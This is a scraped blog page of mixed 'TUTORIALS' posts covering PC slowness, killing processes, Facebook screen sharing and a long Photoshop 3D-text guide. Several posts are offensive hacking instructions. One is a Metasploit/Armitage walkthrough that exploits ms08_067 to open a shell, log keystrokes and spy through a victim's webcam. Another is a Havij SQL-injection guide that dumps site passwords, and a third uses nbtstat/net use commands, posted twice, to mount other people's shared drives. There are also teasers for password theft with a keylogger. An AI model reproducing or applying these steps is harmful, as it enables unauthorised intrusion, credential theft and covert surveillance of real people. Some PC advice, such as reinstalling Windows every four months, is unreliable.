Showing posts with label TUTORIALS. Show all posts

Background Running Program's And How To Get Rid Of It?

Hidden Running Programs


What are Background Running Programs:
                                                                                                     
 First of all i will tell you what are Applications and Programs.

Applications are the Software's that you are seeing on screen or minimized.

Programs are the Software's that you can't see but it can be seen in Task manager > Processes Tab.

NOW mostly there are always unwanted Programs running in the background.In next step i will show you how to Kill it.


How To Kill Background Programs.
                                                                                                 
Our Tool or Weapon What you can say is Task Manager.

1. Now you can Open Task manager By Right clicking on Task bar  and Click Start Task manager   OR  Directly Press CTRL + Shift + ESC .


2. Here Starts our work after task manager opens you can Click on Processes and see many of processes like Chrome.

3. Now if you can some applications Unwanted Then you can kill it OR Whole Process by Right Clicking on the Processes and Clicking End Process OR End Process Tree.

4. Hurrrahh!!! we killed the Unwanted Background Processes.

Why is Your PC Slow

Slow PC

First You Should Know About :

Boot : This is When you Simply open Your Computer. When it is powered Off.

Reboot/Restart : This is when you install or Uninstall a software or anything and it needs to restart/Reboot.

Cold Reboot/Restart : This is you hold the power button plain to turn Off. 

Warm Reboot/Restart : This is when you simply navigate Through the Start menu to restart.


So What's The Deal?

1. We Should Sometime's Do a Restart for Our Computer To be a little bit Fast. I don't do Restart which is Truth But Restart is a Best way to Have you Computer Back at its own Speed.

2. Cold Reboot is the Most Wrong Way to Restart your Computer its Simply Direct Effect Our Computer Speed, Because its Does not take any time to Save our recent Work.

3. Viruses are the Other Source To make your PC Slow So You Should have Antivirus. In my Recommendation AVAST is the Best.

4. Having Window Installed After Every 4 months is Best To speed Up Your PC.

5. Background Running Software's are Enemy of your Computer So you Know What To Do.You can      Click Here to See How to kill Background Running Software's.

6. The Out dated Drivers can also Slow your PC you Should know what to do.

How To Fix A Corrupted Window

Corrupted Window

How Window Is Corrupted? 

First of all Respectfully i posted this article because some one named Billy asked about what is meant by "Window corrupt" and How window is corrupted?

So Billy window is corrupted when any main file of an window is damaged by any virus or any other way. As the image which is shown Above is shown when you turn on your PC.
Hopefully you now should have known the answers of the questions.

How can we fix an corrupted Windows?

If you act upon this you window can be fixed.If you replace the Damaged file of windows OR you re-install another window on your Computer you window problem will be fixed.

To install new windows Xp Click Here

To install another windows like 7 or 8 then Google is your Friend.


How to change your friends password from His Computer


Why i made this tutorial

Actually, My brother kept his Computer safe with a Password.
And whenever any man who loves hacking in his brain an idea comes of hacking Soooooo
i tried to tell him Respectfully, that i want to borrow your computer because (Actually here i was thinking what i should tell him) But an intelligent man always make an excuse Soo i told to him that my window is corrupted and i want to download an educational video (every elder will give you any thing for education  REAL TRUTH).

SO LET'S START THE TUTORIAL :-


You all should try Believe it. You should also try one of my popular post Act on it

How to steal passwords using FUD Rapzo Keylogger

9 ways with Examples to have great traffic for your website

One day i way searching about Search Engine Optimization (SEO) then i found this great way to have Traffic for your own blog with Examples.


Image cannot be seen here so click ENLARGE


After enlarging zoom in to see clearly.

Thank you for reading this article.
HAVE A GOOD DAY

How to share your facebook screen with your friends


Hello Today, I will show you how to share your screen with your another Facebook friends!!


1. The App is on Facebook its name is "DESKHOP"


2. Now it will ask to access your Public profile or whatever..


3. As you know Click okay and then mark "By continuing you agree to the Privacy Policy and EULA"
and click on "Start Deskhopping"


4. After clicking, a screen will come to choose what friend you want to share your screen or control thier screen.


5. Have you clicked your friend if not then click him after clicking the following screen will open.


6. TADA here what you want "Share your screen"    OR    "Control Their Screen". Now an download will be started (Don't worry it is a safe program) on both of your computers.
As i clicked share my screen sooooo this appeared.

AND


7. Open the download and a window will appear Asking for permission of another person you want to share the screen with or Control their screen 


8. If he accepted then he can see what you are doing or showing him to do or anything etc..

SORRY! but my Friend didn't accepted it.

THANK YOU!!!!


Visit my another post about facebook   10 Best Facebook tips

Backtrack 5 : Ethical Hacking Tutorial

Keystrokes,Controlling Webcam from remote Locations,ETC by Armitage.


Armitage is an GUI Platform for Metaspoilt and in technical terms,it is a script-able red team collaboration tool for Metasploit that visualizes targets, recommends exploits, and exposes the advanced post-exploitation features in the framework.It saves time and is very powerful in commencing Metaspoilt attacks.


So Now about our attack today : 

What Do We Need ?

Latest Metasploit framework.
Oracle Java 1.7
Preferably Internet on LAN
Brains and Patience.

Now Lets Us Start Our Hack Today.

Step 1 -Open armitage on Backtrack 5:

By Going To : Backtrack > Exploitation Tools > Network Exploitation Tools > Metasploit Framework > armitage.

Step 2 : Connect Armitage:

Click on the connect Button .

Step 3 : Connecting Armitage :

Now use the patience part,and stretch your legs,it takes some time to connect.

Step 4 :  Armitage Window :

It has 3 Panels -
Target Panel 
Module Panel
Tabs Panel 

Step 5 : Finding the alive host on the Network :

Now you will search for Host on you network,By Going to Hosts -> Nmap Scan -> Quick Scan (OS detect).This will perform a quick scan to detect the host and their operating systems and vulnerabilities.

Step 6 : Inputting The Scan Range :

Now You have to insert scan range,that is you LAN ip range,Most preferably it would start with 192.168.0.- or 10.0.0.-.NOTE : the ( - ) resembles the computers on LAN.
Start the Scan.

Step 7 : Scan Complete:

After the scan has completed,if their are any other PC's on your network on,then they would be visible in the Target Pane (the Big Black box on the upper right).

Step 8 : Finding Attacks :

Now the Fun Parts starts,Click on Attacks tab in your toolbar and select Find Attacks (Not hail mary,you might not be ready for that).Start the scan and wait till it completes.

Step 9 : Set the vulnerability :

Right Click on the Host icon (windows pc) -> Select attacks -> smb -> ms08_067_netapi  vulnerability . 
Now a window should pop,Click on the check-box that says "Use  a reverse connection" .
Start Attack

Step 10 : The Final Result :

So did the Host Icon Turn Red ? That Means YOU PASSED.


So You Did The Hacking Part Right,Now let us mess with the client.


Hack 1 - Opening Command Prompt :

Right click on the host -> Meterpreter1 ->Interact -> Command Shell 
Now You are In Their Command Prompt,You can now change,rename,delete,create files on their pc now.Search Google for some powerful windows commands.

Hack 2 - Start an KEYLOGGER :

Click on the Meterpreter2 -> Explore -> Log Keystrokes.
Now you will receive what the victim is typing.

Hack 3 - Take An Screen Shot :

Click on the Meterpreter2 -> Explore ->Screenshot.
Now you can see what is on their Facebook wall or Google mail accounts.

Hack 4 -Browse Files :

Right click -> Meterpreter2 -> Explore > Browse Files .
Now you can interact with all the files on victim PC via a GUI.

Hack 5 - Get in His Webcam (my favorite part).

Right click -> Meterpreter2 ->Explore -> Webcam shot
Catch that guy making out ,and have fun with him later.

Hack Websites Using Havij [SQL Injection Tutorial]


According to a survey the most common technique of hacking a website is SQL Injection. SQL Injection is a technique in which hacker insert SQL codes into web Forum to get Sensitive Information like (User Name , Passwords) to access the site and Deface it. The traditional SQL injection method is quite difficult, but now a days there are many tools available online through which any script kiddie can use SQL Injection to deface a webite, because of these tools websites have became more vulnerable to these types of attacks.

One of the popular tools is Havij, Havij is an advanced SQL injection tool which makes SQL Injection very easy for you, Along with SQL injection it has a built in admin page finder which makes it very effective.


Warning - This article is only for education purposes, By reading this article you agree that "Software On" is not responsible in any way for any kind of damage caused by the information provided in this article.


Supported Databases With Havij

  • MsSQL 2000/2005 with error.
  • MsSQL 2000/2005 no error union based
  • MySQL union based
  • MySQL Blind
  • MySQL error based
  • MySQL time based
  • Oracle union based
  • MsAccess union based
  • Sybase (ASE)

Demonstration

Now i will Show you step by step the process of SQL injection.

Step1: Find SQL injection Vulnerability in tour site and insert the string (like http://www.target.com/index.asp?id=123) of it in Havij as show below.


Step3: Now click on the Analyse button as shown below.


Now if the your Server is Vulnerable the information about the target will appear and the columns will appear like shown in picture below:


Step4: Now click on the Tables button and then click Get Tables button from below column as shown below:


Step5: Now select the Tables with sensitive information and click Get Columns button.After that select the Username and Password Column to get the Username and Password and click on the Get Table button.

Countermeasures: 

Here are some of the countermeasures you can take to reduce the risk of SQL Injection

  1. Renaming the admin page will make it difficult for a hacker to locate it
  2. Use a Intrusion detection system and compose the signatures for popular SQL injection strings
  3. One of the best method to protect your website against SQL Injection attacks is to disallow special characters in the admin form, though this will make your passwords more vulnerable to bruteforce attacks but you can implement a capcha to prevent these types of attack.

How to hack network hard drives with command prompt


In this step by step guide you will learn about: How to Hack Network Hard Drives using the command prompt.
Things to remember

(Report to Staff)(Report to Staff)(Report to Staff)(Report to Staff) * CP = Command Prompt
(Report to Staff)(Report to Staff)(Report to Staff)(Report to Staff) * HDs = Hard Drives

Step by Step:
1. Open command prompt if it's block and you don't know how to get to it go to Using the command prompt under a limited account and then continue to step #2.
2. Once in command prompt type
c:\windows>nbtstat -a 203.195.136.156
(instead of the I.P. address type the real I.P. address or the name of the computer your trying to get to) and if you don't know how to get the name of the computer then go to what to do after hacking the C:\ drive and then continue to step #3.
3. Let say that it gives you this

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------
user <00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered


MAC Address = 00-02-44-14-23-E6


The number <20> shows that the victim has enabled the File And Printer Sharing.

-------------------------------------

NOTE - If you do not get this number there are three possible answers

A. You do not get the number <20> . This shows that the victim has not enabled the File and Printer Sharing.

B. You get "Host Not found". This shows that the port 139 is closed or the ip address or computer name doesn't exist or the computer you are trying to get to is turned off.
C. its still doesn’t matter if you don't get the <20> because this is to hack hard drives and not printers
4. Now in command prompt type
c:\windows>net view \\203.195.136.156

Let's suppose we get the following output

Shared resources at \\203.195.136.156
The computer's name will be here

Share name Type Used as Comment

-------------------------------------------
CDISK Disk


The command completed successfully.
5. The name CDISK is one of the things that being shared on command prompt type (the word Disk at the side its just saying what the the thing being shared is a printer, disk or a file)
c:\windows>net use k: \\203.195.136.156\CDISK

You may replace k letter by any other letter, If the command is successful we will get the confirmation - The command was completed successfully

Now just double click on the My Computer icon on your desktop
and there will be a new drive there with the letter that you replaced K with.

Continue to Hacking network printers with the command prompt ..:P

Hacking network Computer with cmd (commands)


Hi all members In this step by step tutorial you will learn about: How to Hack Network 


Computer using the command prompt.

Things to remember

* CP = Command Prompt


* HDs = Hard Drives

step by Step:

1. Open command prompt if it's block and you don't know how to get to it go to Using the


 command prompt under a limited account and then continue to step #2.

2. Once in command prompt type


c:\windows>nbtstat -a 203.195.136.156

(instead of the I.P. address type the real I.P. address or the name of the computer your trying to get to) and if you don't know how to get the name of the computer then go to what to do after hacking the C:\ drive and then continue to step #3.

3. Let say that it gives you this

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------
user <00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered

MAC Address = 00-02-44-14-23-E6

The number <20> shows that the victim has enabled the File And Printer Sharing.

-------------------------------------

NOTE - If you do not get this number there are three possible answers

A. You do not get the number <20> . This shows that the victim has not enabled the File and Printer Sharing.

B. You get "Host Not found". This shows that the port 139 is closed or the ip address or computer name doesn't exist or the computer you are trying to get to is turned off.

C. its still doesn’t matter if you don't get the <20> because this is to hack hard drives and not printers

4. Now in command prompt type

c:\windows>net view \\203.195.136.156

Let's suppose we get the following output

Shared resources at \\203.195.136.156
The computer's name will be here

Share name Type Used as Comment

-------------------------------------------
CDISK Disk

The command completed successfully.

5. The name CDISK is one of the things that being shared on command prompt type (the word Disk at the side its just saying what the the thing being shared is a printer, disk or a file)

c:\windows>net use k: \\203.195.136.156\CDISK

You may replace k letter by any other letter, If the command is successful we will get the confirmation - The command was completed successfully

Now just double click on the My Computer icon on your desktop
and there will be a new drive there with the letter that you replaced K with.

Create Earthy 3D Typography in Photoshop


FULL TUTORIAL VIDEO:-


Professional and Detailed Instructions Inside

This tutorial also includes full text and screenshots of each step. Premium members can Log in and Download! Otherwise, Join Now! Below are some sample images from this tutorial.

Final Image


How to Create High Quality Metal 3D Text in Photoshop


Most of you probably know those awesome letters that were generated with 3D programs. But what about when you don’t have any particular program and you need to make 3D typography? This tutorial will show you how to create the 3D text shape and give it a high quality metal look using pure Photoshop. Check it out!
Editor’s note: This tutorial was originally published on Softwares on in December of 2008.

Step 1

Let’s start with a new document of 1500 pixel by 1500 pixel, and 300px/inch resolution. Create a new layer, name it "3D TEXT_first." Then grab the Type Tool (T) and type big letters of your desired text, in my case it’s written as 3D TEXT. Also don’t worry if your text goes out of canvas, it has to be very big. Because we’re going to rasterize this layer and distort it in the next step.

Step 2

So now, right-click on the "3D TEXT_first" layer and select Rasterize Type. Then use Edit > Transform > Distort and create a nice perspective to our text by dragging the corners. Make sure your text is way smaller. This way you won’t lose its quality and the text won’t get blurry.
Tip: If you fail by distorting, and some text edges look fuzzy, use Filter > Sharpen > Unsharp Mask, and increase the Amount.

Step 3

Now that the text is way smaller and has a nice perspective, create a duplicate (Command + J) of this text layer and name it "3D TEXT_last." Switch to Move Tool (V) and use keyboard arrows to position the "3D TEXT_last" layer a bit above the "3D TEXT_first" layer. In my case this was 16 pixels up and 2 pixels right.

Step 4

Create duplicates (Command + J) of both text layers and position them as you see in the image below. Make sure you have exactly the same order as shown, as it’s important!

Step 5

Now turn off "3D TEXT_first" and "3D TEXT_last" layers. Select the "3D TEXT_first copy" layer and make around 60 copies (Command + J). Now, select "3D TEXT_last copy", go all the way down to the bottom of Layers Palette, hold Shift and left-click on the first "3D TEXT_first copy" layer – this should select all 60 layers. Next right-click on those layers and select Link Layers.

Step 6

Switch to Move Tool (V), select "3D TEXT_last copy" layer. Go to the upper toolbar of the move tool. Click on Distribute Vertical Centers and Distribute Horizontal Centers. Then notice that our letters were perfectly distributed creating a nice 3D shape. Next, select all linked layers and merge (Command + E). Name this layer "3D TEXT_merged."

Step 7

Go to Layers Palette, turn on "3D TEXT_last" and open this layer’s Blending Options. Apply a Gradient Overlay from #1a3236 to #cffffb. As for setting the Angle, try to make this gradient look darker on the top of letters, and lighter on the bottom of them.

Step 8

In the Layers Palette select "3D TEXT_merged," turn it off, then hold Alt and left-click on this layer’s thumbnail to load the selection. Make a new layer, name it "3D TEXT_colored" and fill it with #a6e6fe. Deselect (Command + D).

Step 9

Now go to "3D TEXT_colored" layer’s Blending Options. Select Gradient Overlay. Make sure you select the second preset in the Gradient Editor, that is Foreground to Transparent, and then set the color values starting as: #000000, #4a4747, #ffffff, #262626, #ffffff, and #000000. Next, depending on which direction your text is going, the Angle will be different. So in my case I set the Angle to 123, and as you can see the gradient goes through the center of the whole text. So that will be our lighting.

Step 10

Some spots and the top of the letters look too bright, so we need to create just a touch of shadow in places indicated below. So hold Alt, left-click on the "3D TEXT_colored" layer to load its selection, then create a new layer above the "3D TEXT_colored" layer, and name it "Shadows." Set your Foreground Color to #1a3236 or darker, then grab the Brush Tool (B), set Flow around 30%, Hardness to 0% and paint. Then Deselect (Command + D) once you’re done.

Step 11

Now let’s start giving this text a quality look. Go to the Layers Palette, hold Alt and left-click on "3D TEXT last" layer thumbnail to load its selection. Then create a new layer above all layers, name it "Shining lines." Grab the Rectangular Marquee Tool (M), right-click on your image and select "Stroke." Set Width to 1 pixel, Color to white, and Location to Center. Grab a nice big brush with Hardness 0% and Flow around 30%. Then erase everything except places indicated with arrows. These arrows point to lights, and those pointed edges need some shine. So make sure you leave them untouched.

Step 12

When you’re done erasing, create a duplicate of the "Shining lines" layer, lower its Opacity just a touch, and merge (Command + E) those two layers. You may switch for a moment to a black background to see if you did a good job with erasing, if not, make some further corrections. You should get something that looks similar to the image below.

Step 13

Now go to the bottom of the Layers Palette, select and turn on "3D TEXT first" layer, rename it to "Bottom shadow 1." Make a duplicate of it (Command + J), name this copy "Bottom shadow 2." Now apply Filter > Blur > Gaussian Blur to the "Bottom shadow 2" layer, with Radius of 3 pixels.

Step 14

Switch to the Move Tool (V), and by hitting keyboard arrows move this blurred shadow 5 pixels to the left. You need to create an illusion that the curvy text lines drop more shadows inside. So we do not need some outside parts of this shadow. Grab the Brush Tool (B) and softly brush parts of the shadow shown below. Don’t be to picky, there is no need to make an accurate erase. It’s OK if you leave some gray shadow edges, like in the second image below.

Step 15

Now go back and apply Filter > Blue > Gaussian Blur to the "Bottom shadow 1" layer. Set the Radius just a little smaller, like 2 pixel. Next, switch to the Move Tool (V), and by hitting the keyboard arrows, position this shadow 2 pixels down, and 2 pixels to the right. Let it cover the whole space under the letters, and remember to keep the shadow edges very thin.

Step 16

Great, we made our text really stand out. Next go to the Layers Palette, hold Command, left-click on the "Shining lines," "3D TEXT_last," "Shadows," and "3D TEXT_colored" layers. Now that you have selected them, drag these layers onto the Create a New Layer icon. Next, merge those copies (Command + E) and name this layer "Reflection." Place it above all layers and turn it off (it’s important to turn it off, so do not skip this step).

Step 17

Now, turn off the "background" layer, or even delete it, we no longer need it. Go to Image > Merge Visible, name this merged layer "TEXT." Position it above the "Reflection" layer. As you can see we have two similar layers with a small difference, the "TEXT" layer has a drop shadow, and "Reflection" has no shadow. We will be working now with the "TEXT" layer so let the "Reflection" layer remain invisible.
OK, let’s give these letters a higher quality look. Select the "TEXT" layer, duplicate it (Command + J), and this should automatically be named "TEXT copy," leave it this way. Then
change the "TEXT copy" layer Blending Mode to Overlay and Opacity to 63%. Next go to Edit > Adjustments > Gradient Map, and select the Black to White preset.

Step 18

Next, make another duplicate (Command + J) of the "TEXT" layer, and position it above all layers. Name it "Sharp edges" and by the way change it’s Blending Mode to Hard Light. Then go to Filter > Other > High Pass, set the Radius to 1 or 2 pixels. Lower this layer’s Opacity around 60-70%.

Step 19

Create a new layer below all layers, name it "Surface," press D on the keyboard to set colors to default. Grab the Gradient Tool (G) and create a large gradient, through the whole image, from top to bottom. You can start it outside the canvas. Then go to Edit > Transform > Distort, and give this surface a touch of perspective. It doesn’t have to be perfect. Because when you’re done, select the Crop Tool (C), and crop the image nicely to get rid of the surface edges.

Step 20

As I was looking to this image I thought the text is a little to bright for me, so next thing I did, was select the "TEXT" layer and apply Image > Adjustments > Brightness/Contrast. I lowered the Contrast all the way down.

Step 21

Next, go to the very bottom of the Layers Palette, and create new layer above the "Surface" layer, then name it "Glass". Grab the Paint Bucket Tool (G), fill this layer with color #3f3f3f. Then apply Filter > Noise > Add Noise, set the Amount to 28%, Distribution to Gaussian, and leave the Monochromatic option checked.

Step 22

Now, select Filter > Blur > Motion Blur, set the Angle to -90, and Distance to 144 pixels. Change this layer’s Blending Mode to Overlay, and set the Opacity to 50%. Grab the Brush Tool (B), then with a very nice soft brush of Hardness 0% and Flow around 20%, start erasing some spots of this blurred noise. Next erase places around the text to get a little of the glassy depth of the surface.

Step 23

In the end, I decided to colorize this whole image. If you want to get the same final color effect, go to Layers Palette and add an Adjustment Layer on the top of all layers. Pick Hue/Saturation. Make sure you have the Colorize option checked. Then set Hue to 201, and Saturation to 17.
Next, select the "Reflection" layer, turn it on. Lower its Opacity to 20-30%, switch to the Move Tool (V), and by hitting the keyboard arrows, position it a few pixels down to make a nice reflection. Then you can apply a Layer Mask and softly erase some of the reflection bottom.

Conclusion

That’s pretty much it, here is our quality 3D text, simply made in Photoshop. If you want to add some flat text to this image, make sure it’s going towards the perspective. Also, try to discover your own use for this 3D typography by experimenting with colors and lights. You can get many cool, various results.
Thanks for reading the tutorial, I really enjoyed making it. Hope you’ve learned something new. You can view the final image below or view a larger version here.